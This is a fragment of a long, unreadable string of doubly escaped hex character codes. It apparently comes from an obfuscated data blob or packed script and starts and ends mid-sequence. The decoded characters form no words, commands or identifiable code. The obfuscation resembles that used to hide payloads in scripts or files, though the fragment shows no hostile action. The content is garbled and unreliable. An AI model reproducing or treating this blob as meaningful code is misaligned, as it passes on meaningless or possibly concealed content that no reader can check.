c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5